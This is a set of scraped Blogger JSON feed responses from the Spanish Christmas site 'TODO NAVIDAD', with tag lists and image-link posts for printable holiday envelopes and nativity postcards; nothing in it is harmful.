de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=186\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=185\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=187\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"186"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-8439563678721030968"},"published":{"$t":"2015-12-23T06:54:00.000-08:00"},"updated":{"$t":"2017-10-25T20:46:11.761-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades"}],"title":{"type":"text","$t":"Sobres con motivos navideños"},"content":{"type":"html","$t":"\u003Ch3\u003E\nsobres navidad para imprimir\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3mBdr_Qsc4WhWTljvGK_k2Gi_lU2BxKOGZSvpk5TfWIJ1Ptobp82rXaaFJsdIOHlqWvLgA9sIwpsBVgB9AVmwj5gU7LgjWEfYnrmpRFd4pf1ye4Kzeb68f_Y7FS7pzQgR26W41-JjYg\/s1600-h\/sobres%25255B7%25255D.jpg\"\u003E\u003Cimg alt=\"sobres\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNwy6K6rrog7qD_Ne8bjcNxuu7r2tfwP6WamONrXOdm_nfuB9uuA5QB7Eu3l6VqkbUyvI39Oc2z4vndqsgjNgK_wH5wbcqnFaU6CCF75-4kDxfQpLzkkrcQ4CZIiZU3z1biqf_2YJmmXU\/?imgmax=800\" style=\"background-image: none; border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; display: inline; padding-left: 0px; padding-right: 0px; padding-top: 0px;\" title=\"sobres\" width=\"394\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nbonitos sobres de navidad para tus tarejtas mavieñas. \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq6ozQvAtRV8n_E7aFwJRQE7n-2u_V47uVz-U-anc8FRU_gB2O7yeHUJ_lpQKSa-kVxwvWiNRWhVuLCLs2C3ugXOmuDx3TTBn8cpSDtIrVbqzbcTmBsmOff_QYfkJ6rHAlwkY4IL7WwtY\/s1600-h\/sobres%252520navidad%252520imprimir%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"sobres navidad imprimir (2)\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIH7lP6xV4P6UGM4ORgugpDfCwIKo2Ultp74cgY8Tr6YRY1YDKrPI8Sr-zX7X-JKlbY-_32uZJ_hJl1DXN6mNPbcmmm3IE9uIUQ7lzGKig6rTVKelouEty1p7Rl-NSA7V9crdU1bKPH8\/?imgmax=800\" style=\"background-image: none; border-bottom: 0px; border-left: 0px; border-right: 0px; border-top: 0px; display: inline; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\" title=\"sobres navidad imprimir (2)\" width=\"428\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfknx1fiOphMLwevQLjBZ0C-9ajGb97yhbiWEe-VnLDwiC91gn53WnYm1KczbQAuZBj6j7c00GYI1ikznoL8SJ9n8kMuK0enDx-fCYTexNP-WftvIV5NosPMIg45NqHTutCwGsaCRM0WM\/s1600-h\/sobres%252520navidad%252520imprimir%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"sobres navidad imprimir (3)\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf77a_PIavzpaKdo2dlm11lXJJE447UdMoe7uO-GBVdti1TurJBzqIDdJL7cPycgRoRjSAKeOeDzgd1Fx3HuTXMaZMOPiVKp1mki6HWHJohL3QGT5LHJmD4BGizwO7dkrLghiamZK4SX0\/?imgmax=800\" style=\"background-image: none; border-bottom: 0px; border-left: 0px; border-right: 0px; border-top: 0px; display: inline; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\" title=\"sobres navidad imprimir (3)\" width=\"429\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrJOyEVjtKyiq6qBKnYQw8jiWTE4d2alHMI8k2g0zIVny_Z28IXEle3wDmZwdKhSgfx1C09Ngz-JU3TqILxVuRoT3OlbQxoqygB32oe1EkUbMyAfy9dMB_Pv7furNty2WT24ddN02AvcA\/s1600-h\/sobres%252520navidad%252520imprimir%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"sobres navidad imprimir (1)\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIOAxT7anHt3iw61t-RTY4VdrTiZvKrc2GdOi5Pf2tDTu-H1mneoBTWSofO2cS09L2yOBh8lQnvwD8nJUdmpzLgCDH-LOazcdqo-4ATpi3w_VqenYSj206RcMe0IVjBu4kaW708Ude4DI\/?imgmax=800\" style=\"background-image: none; border-bottom: 0px; border-left: 0px; border-right: 0px; border-top: 0px; display: inline; padding-left: 0px; padding-right: 0px; padding-top: 0px;\" title=\"sobres navidad imprimir (1)\" width=\"429\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.thisheartofmineblog.com\/2013\/12\/19\/printable-holiday-envelopes\/\" rel=\"nofollow\" target=\"_blank\" title=\"http:\/\/www.thisheartofmineblog.com\/2013\/12\/19\/printable-holiday-envelopes\/\"\u003Ehttp:\/\/www.thisheartofmineblog.com \u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/8439563678721030968\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/12\/sobres-con-motivos-navidenos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8439563678721030968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8439563678721030968"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/12\/sobres-con-motivos-navidenos.html","title":"Sobres con motivos navideños"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNwy6K6rrog7qD_Ne8bjcNxuu7r2tfwP6WamONrXOdm_nfuB9uuA5QB7Eu3l6VqkbUyvI39Oc2z4vndqsgjNgK_wH5wbcqnFaU6CCF75-4kDxfQpLzkkrcQ4CZIiZU3z1biqf_2YJmmXU\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=521&max-results=1&callback=random_posts
body_size: 3379
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=521\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=520\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=522\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"521"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-6782492346556896769"},"published":{"$t":"2008-11-17T20:38:00.000-08:00"},"updated":{"$t":"2017-09-03T16:00:26.023-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nacimientos"}],"title":{"type":"text","$t":"postales nacimiento, pesebre"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFj_QixGc0erAHKfCptXWI0Cx1_V84WfJi8pDrLowdVBsIj1a_h-X5MLjaZTX-qyJ0x2yib6UwyIq-h8wv8wbnHZpMZXWNhivq59AFiOXfCWnyq8po5WVF5ejmfjXPjvhN_a5GqgFz5nHo\/s1600-h\/0278.jpg\"\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5269997747489181138\" style=\"WIDTH: 400px; CURSOR: hand; HEIGHT: 272px\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFj_QixGc0erAHKfCptXWI0Cx1_V84WfJi8pDrLowdVBsIj1a_h-X5MLjaZTX-qyJ0x2yib6UwyIq-h8wv8wbnHZpMZXWNhivq59AFiOXfCWnyq8po5WVF5ejmfjXPjvhN_a5GqgFz5nHo\/s400\/0278.jpg\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVlECl2LNy5FHRUqip1624ApJ6Qok6qrgdij1RQTXRddTFvub3f5nTAtifW3gGxYfkctbV3aFaOyHPFFfpEG58LoDWT9e7Of-arfbfwCG8qH2g50eEmpbkxc9N2P3k4svghyphenhyphenlSH95GfSPm\/s1600-h\/0280.jpg\"\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5269997740649695762\" style=\"WIDTH: 400px; CURSOR: hand; HEIGHT: 310px\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVlECl2LNy5FHRUqip1624ApJ6Qok6qrgdij1RQTXRddTFvub3f5nTAtifW3gGxYfkctbV3aFaOyHPFFfpEG58LoDWT9e7Of-arfbfwCG8qH2g50eEmpbkxc9N2P3k4svghyphenhyphenlSH95GfSPm\/s400\/0280.jpg\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-y0elNiu_1Q-Th9FdIDlpEFhaXQ20-5tE9RbtTI_UocUchVJjzpnZYhx7UYijIIPTLjf6s0wwiHO9v8b6Eetxmg9RjDJctdR7xRHIkzs-caAyI3PTpnrgjlPr0DSOv_yLGHoja4si_lqt\/s1600-h\/0281.jpg\"\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5269997517381310578\" style=\"WIDTH: 312px; CURSOR: hand; HEIGHT: 400px\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-y0elNiu_1Q-Th9FdIDlpEFhaXQ20-5tE9RbtTI_UocUchVJjzpnZYhx7UYijIIPTLjf6s0wwiHO9v8b6Eetxmg9RjDJctdR7xRHIkzs-caAyI3PTpnrgjlPr0DSOv_yLGHoja4si_lqt\/s400\/0281.jpg\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigsB8DuZRwG99UEIHvC0wjOmUvh3mXXWdMDBWbgRqLBKTXk43eoch-vRLjZS8cn5OxTaO7durXrcDz00vExSzahF575gcwZ1j7jdYJHQwFhIN-iDO5w3TPKPw379gb7S8Y1I7ZJqUZCnYM\/s1600-h\/0283.jpg\"\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5269997521534465298\" style=\"WIDTH: 400px; CURSOR: hand; HEIGHT: 271px\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigsB8DuZRwG99UEIHvC0wjOmUvh3mXXWdMDBWbgRqLBKTXk43eoch-vRLjZS8cn5OxTaO7durXrcDz00vExSzahF575gcwZ1j7jdYJHQwFhIN-iDO5w3TPKPw379gb7S8Y1I7ZJqUZCnYM\/s400\/0283.jpg\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ-l0EfIhYBATRY_EjIT14Pc2gviKLnh995PlEdxzVixGf_K7dIdyCRSALs34Fe4pa9TZQgEr26-2IIise2ErJXh4JBGchj2vQoFyZF4_9Qm4OM3l_f_khjMdiSFBuDB071qVaFYeHyYkt\/s1600-h\/0284.jpg\"\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5269997517900999842\" style=\"WIDTH: 252px; CURSOR: hand; HEIGHT: 345px\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ-l0EfIhYBATRY_EjIT14Pc2gviKLnh995PlEdxzVixGf_K7dIdyCRSALs34Fe4pa9TZQgEr26-2IIise2ErJXh4JBGchj2vQoFyZF4_9Qm4OM3l_f_khjMdiSFBuDB071qVaFYeHyYkt\/s400\/0284.jpg\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF564Cix4X0OAvCIOYNBRffNkE2b8-1Vkt0iC-AYDKGbcUP8-NQ3RNQ__oO9HOv0cBcetSYA0F_MOCqGbLt83UwVdh1SM__h4JnGjPSMGZ-1nXcRL9uSv-6AG6AJvqOPqtE16ahPGCMBjO\/s1600-h\/0290.jpg\"\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5269997512245045058\" style=\"WIDTH: 400px; CURSOR: hand; HEIGHT: 290px\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF564Cix4X0OAvCIOYNBRffNkE2b8-1Vkt0iC-AYDKGbcUP8-NQ3RNQ__oO9HOv0cBcetSYA0F_MOCqGbLt83UwVdh1SM__h4JnGjPSMGZ-1nXcRL9uSv-6AG6AJvqOPqtE16ahPGCMBjO\/s400\/0290.jpg\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBSlxgfaSrE5WMSdC5nM8NYAGcIP6UrYXLyPcAz5cmddwB4V1U9cQXKCBCwLj5P7A6kQasqo_4SeZbPJjoKHMNeNHrhar2Cp_t7pg9M7WJoj02gZg_vYRvlQCqFQ5q7amdnUsm2aPO-m6i\/s1600-h\/0292.jpg\"\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5269997507657458738\" style=\"WIDTH: 400px; CURSOR: hand; HEIGHT: 275px\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBSlxgfaSrE5WMSdC5nM8NYAGcIP6UrYXLyPcAz5cmddwB4V1U9cQXKCBCwLj5P7A6kQasqo_4SeZbPJjoKHMNeNHrhar2Cp_t7pg9M7WJoj02gZg_vYRvlQCqFQ5q7amdnUsm2aPO-m6i\/s400\/0292.jpg\" border=\"0\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/6782492346556896769\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/11\/postales-nacimiento-pesebre.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/6782492346556896769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/6782492346556896769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/11\/postales-nacimiento-pesebre.html","title":"postales nacimiento, pesebre"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFj_QixGc0erAHKfCptXWI0Cx1_V84WfJi8pDrLowdVBsIj1a_h-X5MLjaZTX-qyJ0x2yib6UwyIq-h8wv8wbnHZpMZXWNhivq59AFiOXfCWnyq8po5WVF5ejmfjXPjvhN_a5GqgFz5nHo\/s72-c\/0278.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=153&max-results=1&callback=random_posts
body_size: 3826
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad 